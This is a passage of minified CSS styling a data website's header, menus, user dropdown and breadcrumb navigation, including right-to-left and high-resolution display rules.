#home{margin-left:25px;margin-right:0}div#site-header .wrapper.v6 #user-school{position:absolute;top:0;left:115px;line-height:normal}html[dir='rtl'] div#site-header .wrapper.v6 #user-school{right:115px;left:auto}div#site-header .wrapper.v6 #user-school div{background-image:url("/img/v4/edu/ico-school.png");width:18px;height:16px;cursor:pointer;display:inline-block;vertical-align:middle}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 #user-school div{background-image:url("/img/v4/edu/ico-school-x2.png");background-size:cover}}div#site-header .wrapper.v6 #user-school span{display:none;font-size:9pt;background-color:#fff1ba;padding:3px 5px}div#site-header .wrapper.v6 #user-school:hover span{display:inline-block}div#site-header .wrapper.v6 .user-info{float:right;margin:0 15px}div#site-header .wrapper.v6 .user-info .demo-request{display:none;font-size:16px;color:#fff;padding:5px 10px;font-weight:bold;border-radius:2px}html:not([dir='rtl']) div#site-header .wrapper.v6 .user-info .demo-request{margin-right:5px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .demo-request{margin-left:5px}div#site-header .wrapper.v6 .user-info.with-demo-request #signup{display:none}div#site-header .wrapper.v6 .user-info.with-demo-request .demo-request{display:inline}html[dir='rtl'] div#site-header .wrapper.v6 .user-info{float:left;border-left:none}div#site-header .wrapper.v6 .user-info>a{font:bold 16px 'PT Sans',sans-serif;text-decoration:none;color:#6080c0;outline:none}div#site-header .wrapper.v6 .user-info>a#username{position:absolute;height:40px;width:40px;line-height:40px;text-align:center;font-family:'PT Sans',sans-serif;font-size:13px;font-weight:normal;color:#fff;background-color:#81c45b;border-radius:20px;text-transform:uppercase;right:20px;top:12px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#username{right:auto;left:20px}div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position:-137px 14px;background-repeat:no-repeat;width:20px;height:50px;margin-left:0;margin-right:5px;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .user-info>a#gadget-bin-img.new-items{background-position-x:-255px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#gadget-bin-img{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .user-info>a#signup{margin:0}div#site-header .wrapper.v6 .user-info>a#signup:after{content:"";width:1px;height:16px;background-color:#cfcfcf;display:inline-block;position:relative;margin:0 15px;top:3px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#login{margin:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info>a#signup{margin-right:10px}div#site-header .wrapper.v6 .user-info #site-notifications{position:absolute;right:-3px;top:10px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info #site-notifications{right:auto;left:-3px}div#site-header .wrapper.v6 .user-info #site-notifications a{display:none;width:24px;vertical-align:top;margin-left:0;margin-right:5px;height:50px;background-position:center}html[dir='rtl'] div#site-header .wrapper.v6 .user-info #site-notifications a{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .user-info #site-notifications span{display:block;width:18px;height:18px;background:#f31f1f;border-radius:9px;color:#fff;font:normal 9px 'PT Sans',sans-serif;text-align:center;line-height:18px}div#site-header .wrapper.v6 .user-info .user-info-dlg{display:none;position:absolute;z-index:10;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);min-width:240px;right:0px;top:50px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg{left:0px;right:auto}div#site-header .wrapper.v6 .user-info .user-info-dlg>a{display:flex;font-size:14px;color:#6080c0;text-decoration:none;text-align:left;padding:8px 15px;line-height:normal}.ie9 div#site-header .wrapper.v6 .user-info .user-info-dlg>a{display:block}div#site-header .wrapper.v6 .user-info .user-info-dlg>a:hover{background-color:#f7f7f7;color:#2050be}div#site-header .wrapper.v6 .user-info .user-info-dlg>a.top-item{border-bottom:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}div#site-header .wrapper.v6 .user-info .user-info-dlg>a.bottom-item{border-top:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro{display:flex;justify-content:space-between;width:calc(100% - 33px)}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{content:'';width:19px;height:12px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v2/dsbrowser/v3/label-pro.png");margin-top:4px;margin-left:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{background-image:url("/Img/v2/dsbrowser/v3/label-pro-x2.png");background-size:cover}}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .pro::after{margin-left:0;margin-right:15px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a{text-align:right}div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:11px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:center;width:22px;height:22px}.ie9 div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:6px}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon{margin-left:11px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a .icon.ie9{margin-left:6px;margin-right:0}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro-x2.png");background-size:18px 18px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base-x2.png");background-size:18px 18px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash-x2.png?v=1");background-size:18px 15px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres-x2.png?v=1");background-size:21px 15px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload-x2.png?v=1");background-size:17px 19px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual-x2.png?v=1");background-size:15px 17px}}div#site-header .wrapper.v6 .user-info .user-info-dlg>a#logout{padding-left:48px;padding-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .user-info .user-info-dlg>a#logout{padding-left:0;padding-right:48px}div#site-header .wrapper.v6 .user-info.expanded{background-color:#fff}div#site-header .wrapper.v6 .user-info.expanded .user-info-dlg{display:block}div#site-header .wrapper.v6 .menu{font-size:10.5pt;padding:20px 20px 36px 20px;position:absolute;z-index:1001;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);width:900px;height:304px;top:62px;display:none}div#site-header .wrapper.v6 .menu.expanded{display:block}div#site-header .wrapper.v6 .menu a{color:#000;text-decoration:none}div#site-header .wrapper.v6 .menu a:hover{color:#2050be}div#site-header .wrapper.v6 .menu h3{font-size:18px;font-weight:bold;margin:0;text-transform:uppercase;color:#6080c0;margin-bottom:10px}div#site-header .wrapper.v6 .menu .fa{font-size:14px;position:relative;top:1px}div#site-header .wrapper.v6 .menu.data .products{display:inline-block;width:400px;vertical-align:top}div#site-header .wrapper.v6 .menu.data .products>div{padding:0;margin-bottom:13px}div#site-header .wrapper.v6 .menu.data .products>div:hover h3{color:#2050be}div#site-header .wrapper.v6 .menu.data .products>div .icon{width:50px;height:62px;display:inline-block;vertical-align:top;background-position:center;background-repeat:no-repeat;margin-left:0;margin-right:5px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .products>div .icon{margin-left:5px;margin-right:0}div#site-header .wrapper.v6 .menu.data .products>div .desc{display:inline-block;width:300px}div#site-header .wrapper.v6 .menu.data .products>div .icon{background-position-y:-38px}div#site-header .wrapper.v6 .menu.data .products>div.wda .icon{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position-x:-85px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.wda .icon{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.db .icon{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position-x:-220px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.db .icon{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.data-brief .icon{background-image:url("/img/v7/databrief/header-icon.png");background-position:10px 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.data-brief .icon{background-image:url("/img/v7/databrief/header-icon-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{background-image:url("/img/v6/solutionsandservices/ico-forecast.png");background-repeat:no-repeat;width:24px;height:24px;margin:-3px 20px 0 10px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{background-image:url("/img/v6/solutionsandservices/ico-forecast-x2.png");background-size:cover}}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .products>div.fc .icon{margin-left:20px;margin-right:10px}div#site-header .wrapper.v6 .menu.data .products>div a{color:#222}div#site-header .wrapper.v6 .menu.data .products>div h3{margin:0}div#site-header .wrapper.v6 .menu.data .products>div p{color:#000;margin:5px 0}div#site-header .wrapper.v6 .menu.data .tags{display:inline-block;width:465px;margin-left:25px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags{margin-left:0;margin-right:25px}div#site-header .wrapper.v6 .menu.data .tags #data-providers,div#site-header .wrapper.v6 .menu.data .tags #data-categories,div#site-header .wrapper.v6 .menu.data .tags #data-companies{display:none}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries,div#site-header .wrapper.v6 .menu.data .tags #sources,div#site-header .wrapper.v6 .menu.data .tags div.home-tags{display:inline-block;vertical-align:top;font-size:16px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics h3,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries h3,div#site-header .wrapper.v6 .menu.data .tags #sources h3,div#site-header .wrapper.v6 .menu.data .tags div.home-tags h3{max-width:140px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics h3 a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries h3 a,div#site-header .wrapper.v6 .menu.data .tags #sources h3 a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags h3 a{color:#6080c0}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul,div#site-header .wrapper.v6 .menu.data .tags #sources ul,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul{list-style:none;padding:0;margin:0 10px 10px 0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags #sources ul,html[dir='rtl'] div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul{margin:0 0 10px 10px}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li,div#site-header .wrapper.v6 .menu.data .tags #sources ul li,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li{padding:4px 0}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags #sources ul li:nth-of-type(n+8),div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li:nth-of-type(n+8){display:none}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li a,div#site-header .wrapper.v6 .menu.data .tags #sources ul li a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li a{text-overflow:ellipsis;overflow:hidden;display:inline-block;white-space:nowrap;width:140px;color:#000;font-weight:normal}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags #sources ul li a:hover,div#site-header .wrapper.v6 .menu.data .tags div.home-tags ul li a:hover{color:#2050be}div#site-header .wrapper.v6 .menu.data .tags #atlas-topics a,div#site-header .wrapper.v6 .menu.data .tags #atlas-countries a,div#site-header .wrapper.v6 .menu.data .tags #sources a,div#site-header .wrapper.v6 .menu.data .tags div.home-tags a{color:#2050be;font-weight:bold}div#site-header .wrapper.v6 .menu.data .tags #cheatsheets ul{margin:0}div#site-header .wrapper.v6 .menu.data.alternative{height:auto;padding-bottom:20px}div#site-header .wrapper.v6 .menu.data.alternative>div{margin-bottom:20px}div#site-header .wrapper.v6 .menu.data.alternative>div:last-child{margin-bottom:0}div#site-header .wrapper.v6 .menu.data.alternative>div a{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .data-containers{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .data-containers>div{flex-basis:50%}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{width:50px;height:50px;display:inline-block;vertical-align:top;background-position:center;background-repeat:no-repeat}html:not([dir='rtl']) div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{margin-right:10px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{margin-left:10px}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc{display:inline-block;width:auto;flex:1}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc h3{margin-bottom:5px;color:#000}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .desc p{margin:0}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .icon{width:30px;height:30px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-top:2px}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .atlas-data .icon{background-image:url("/img/v7/atlas/world-atlas.png")}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .alternative-data .icon{background-image:url("/img/v7/atlas/alternative-data.png")}div#site-header .wrapper.v6 .menu.data.alternative .products{display:flex;width:100%}div#site-header .wrapper.v6 .menu.data.alternative .products>div{margin-bottom:0}div#site-header .wrapper.v6 .menu.data.alternative .products>div a{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .products>div .desc{width:auto}div#site-header .wrapper.v6 .menu.data.alternative .products>div .desc h3{font-size:14px;color:#000}div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{flex:none}html:not([dir='rtl']) div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{margin-right:15px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{margin-left:15px}div#site-header .wrapper.v6 .menu.data.alternative .products>div.db{flex-basis:40%}div#site-header .wrapper.v6 .menu.data.alternative .products>div.db .icon{width:24px;height:24px;background-image:url("/img/v7/atlas/data-bulletin.png");background-size:cover !important;background-repeat:no-repeat;background-position:center}div#site-header .wrapper.v6 .menu.data.alternative .products>div.data-brief{flex-basis:60%}div#site-header .wrapper.v6 .menu.data.alternative .products>div.data-brief .icon{width:26px;height:38px;background-position:center}div#site-header .wrapper.v6 .menu.data.alternative .tags{display:flex;width:100%;margin-left:0;margin-bottom:25px}div#site-header .wrapper.v6 .menu.data.alternative .tags a{font-size:14px}div#site-header .wrapper.v6 .menu.data.alternative .tags h3{font-size:16px}div#site-header .wrapper.v6 .menu.data.alternative .tags #data-providers,div#site-header .wrapper.v6 .menu.data.alternative .tags #data-categories,div#site-header .wrapper.v6 .menu.data.alternative .tags #data-companies{display:inline-block}div#site-header .wrapper.v6 .menu.data.alternative .tags .more{display:block}div#site-header .wrapper.v6 .menu.data.alternative .tags .more .chevron-right{top:2px}div#site-header .wrapper.v6 .menu.data.alternative.nonAltDataLaunch{width:800px}div#site-header .wrapper.v6 .menu.data.alternative.nonAltDataLaunch .tags #data-categories ul li a{width:180px}div#site-header .wrapper.v6 .menu.infographics{box-sizing:border-box;padding:30px;width:940px;height:auto}div#site-header .wrapper.v6 .menu.infographics a{display:block;outline:none;text-decoration:none}div#site-header .wrapper.v6 .menu.infographics a.view-all{display:inline-block;color:#2050be;font-weight:bold;font-size:14px;line-height:20px;letter-spacing:-0.11px}div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{display:inline-block;width:180px;height:110px;margin-right:20px;background-image:url("/img/v7/shared/insights-blog.jpg");background-repeat:no-repeat;background-size:contain;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{background-image:url("/img/v7/shared/insights-blog-x2.jpg");background-size:contain}}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{margin-left:20px;margin-right:0}div#site-header .wrapper.v6 .menu.infographics h3{font-size:24px;line-height:34px;color:#222240;text-transform:none}div#site-header .wrapper.v6 .menu.infographics .latest{vertical-align:top;margin-left:0;margin-right:30px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .latest{margin-left:30px;margin-right:0}div#site-header .wrapper.v6 .menu.infographics .latest .img{display:inline-block;vertical-align:top;padding:0}div#site-header .wrapper.v6 .menu.infographics .latest .img a{width:180px;height:110px}div#site-header .wrapper.v6 .menu.infographics .latest .img a div{width:inherit;height:inherit}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list{display:inline-block;vertical-align:top;box-sizing:border-box;width:calc(100% - 205px);margin-left:20px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .latest .viz-list{margin-left:0;margin-right:20px}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.viz-link{font-size:16px;display:block;padding:8px 0;color:#222240}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.viz-link:hover{color:#2050be}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.view-all{padding-top:8px}div#site-header .wrapper.v6 .menu.infographics p{color:#8c8c8c;font-size:14px;line-height:18px;margin:9px auto}div#site-header .wrapper.v6 .menu.infographics .topics{display:inline-block;width:150px;max-height:150px;vertical-align:top}div#site-header .wrapper.v6 .menu.infographics .topics a{display:block;padding:6px 0}div#site-header .wrapper.v6 .menu.infographics hr{border-top:1px solid #dae6ef;margin-top:32px;margin-bottom:31px}div#site-header .wrapper.v6 .menu.infographics .insights{display:inline-block;box-sizing:border-box;width:calc(100% - 205px)}div#site-header .wrapper.v6 .menu.infographics .insights>p a{display:inline-block;border-radius:50%;border:1px solid #000;padding:0 6.5px;margin-left:5px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .insights>p a{margin-left:0;margin-right:5px}div#site-header .wrapper.v6 .menu.infographics .insights>p a:hover{border:1px solid #2050be}div#site-header .wrapper.v6 .menu.products{padding:0;width:940px;height:auto}div#site-header .wrapper.v6 .menu.products .menu-table{display:table;width:100%;height:100%;table-layout:fixed}div#site-header .wrapper.v6 .menu.products .mt-cell{display:table-cell;height:100%;vertical-align:top;position:relative;font-size:16px;padding:15px;box-sizing:border-box;background-color:transparent}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link{display:block;height:425px;padding:15px;box-sizing:border-box;text-decoration:none;outline:none}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link:hover{background-color:#f7f7f7}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free:after,div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro:after{content:"";position:absolute;top:15px;right:0;width:1px;height:calc(100% - 30px);border-right:1px solid #dae6ef}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free:after,html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro:after{right:auto;left:0;border-left:1px solid #dae6ef;border-right:none}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free .product-img{background-image:url("/img/v7/products/header/free.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free .product-img{background-image:url("/img/v7/products/header/free-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro .product-img{background-image:url("/img/v7/products/header/professional.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro .product-img{background-image:url("/img/v7/products/header/professional-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.enterprise .product-img{background-image:url("/img/v7/products/header/enterprise.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.enterprise .product-img{background-image:url("/img/v7/products/header/enterprise-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .product-img{margin:0 auto 20px;width:250px;height:150px;background-size:cover;background-repeat:no-repeat;background-position:center}div#site-header .wrapper.v6 .menu.products .explore{position:absolute;bottom:30px;color:#2050be;font-weight:bold;font-size:16px;letter-spacing:-0.13px;text-align:left}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .explore{text-align:right}div#site-header .wrapper.v6 .menu.products h4,div#site-header .wrapper.v6 .menu.products p{color:#292929}div#site-header .wrapper.v6 .menu.products h4{text-transform:uppercase;text-align:left;font-size:18px;line-height:23px;letter-spacing:0.22px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products h4{text-align:right}div#site-header .wrapper.v6 .menu.products p{text-align:left;margin-bottom:60px;font-size:16px;line-height:20px;letter-spacing:0.19px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products p{text-align:right}div#site-header #header-hamburger{display:none;position:fixed;top:0;width:64px;height:8vh;background-position:center;background-repeat:no-repeat;background-image:url('/img/v7/sidebar-left/hamburger.svg');cursor:pointer;z-index:11;overflow:hidden}html:not([dir='rtl']) div#site-header #header-hamburger{left:20px}html[dir='rtl'] div#site-header #header-hamburger{right:20px}div#site-header #header-hamburger:before{opacity:1;position:absolute;bottom:0;left:calc(50% - 8px);content:" ";border:0 solid transparent;border-left-width:8px;border-right-width:8px;border-bottom:8px solid #222240;transition:opacity 0.3s,bottom 0.3s}div#site-header #header-hamburger:not(.expanded):before{opacity:0;bottom:-10px}@media all and (max-width:1080px){div#site-header #header-hamburger.expanded:before{opacity:0;bottom:-10px}}@media all and (min-width:1280px){div#site-header .wrapper.v6{width:1160px;margin:0 auto}}@media all and (max-width:990px){div#site-header .wrapper.v6{margin:0 15px}}@supports ((-webkit-backdrop-filter: blur(20px)) or (backdrop-filter: blur(20px))){div#site-header .wrapper.v6 .menu{background-color:rgba(255,255,255,0.8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}
@supports (-webkit-backdrop-filter: blur(20px)){div#site-header .wrapper.v6 .menu{margin-top:-1px}}
.v7#site-holder div.bread-crumb,.v7 #mobile-content div.bread-crumb{font-size:14px}.v7#site-holder div.bread-crumb a,.v7 #mobile-content div.bread-crumb a{text-transform:uppercase;color:#6080c0}.v7#site-holder div.bread-crumb em,.v7 #mobile-content div.bread-crumb em{font-style:normal;margin:0;width:auto;height:auto;background:none;vertical-align:baseline;position:relative;top:-1px}.v7#site-holder div.bread-crumb em:after,.v7 #mobile-content div.bread-crumb em:after{content:"\203A";color:#6080c0;font-size:14px;display:inline-block}html[dir='rtl'] .v7#site-holder div.bread-crumb em:after,html[dir='rtl'] .v7 #mobile-content div.bread-crumb em:after{transform:rotate(180deg)}.v7#site-holder div#insights-header div.bread-crumb span,.v7 #mobile-content div#insights-header div.bread-crumb span,.v7#site-holder div#atlas-header div.bread-crumb span,.v7 #mobile-content div#atlas-header div.bread-crumb span{font:14px 'PT Sans',sans-serif;display:inline-block;line-height:24px}.v7#site-holder div#insights-header div.bread-crumb span[typeof],.v7 #mobile-content div#insights-header div.bread-crumb span[typeof],.v7#site-holder div#atlas-header div.bread-crumb span[typeof],.v7 #mobile-content div#atlas-header div.bread-crumb span[typeof]{line-height:24px}.v7#site-holder div#insights-header div.bread-crumb a.like-title,.v7 #mobile-content div#insights-header div.bread-crumb a.like-title,.v7#site-holder div#atlas-header div.bread-crumb a.like-title,.v7 #mobile-content div#atlas-header div.bread-crumb a.like-title{color:#6080c0}.v7#site-holder div#insights-header div.bread-crumb a.like-title:hover,.v7 #mobile-content div#insights-header div.bread-crumb a.like-title:hover,.v7#site-holder div#atlas-header div.bread-crumb a.like-title:hover,.v7 #mobile-content div#atlas-header div.bread-crumb a.like-title:hover{color:#2050be}.v7#site-holder .dataset-with-ts-header span,.v7 #mobile-content .dataset-with-ts-header span{font-size:14px;color:#6080c0}div.bread-crumb{padding:5px 0;border-top:1px solid #bfcce6;border-bottom:1px solid #ccc;font-size:9pt;overflow-y:hidden}div.bread-crumb a{text-decoration:none;color:#000}div.bread-crumb a a[href]{color:#2050be}div.bread-crumb em{vertical-align:middle;margin:0 10px;display:inline-block;width:7px;height:17px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}html[dir='rtl'] div.bread-crumb em{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#insights-header h1,div#atlas-header h1{font-size:1.5em;font-family:'PT Sans',sans-serif;clear:left;display:inline-block}div#insights-header div,div#atlas-header div{display:inline}#insights-header div.bread-crumb,#atlas-header div.bread-crumb,.semantic-atlas#site-holder div.bread-crumb,.dataset-with-ts-header div.bread-crumb{padding:0;overflow:hidden;border:none;display:block;min-height:42px}#insights-header div.bread-crumb span,#atlas-header div.bread-crumb span,.semantic-atlas#site-holder div.bread-crumb span,.dataset-with-ts-header div.bread-crumb span{font:11pt 'PT Sans',sans-serif}#insights-header 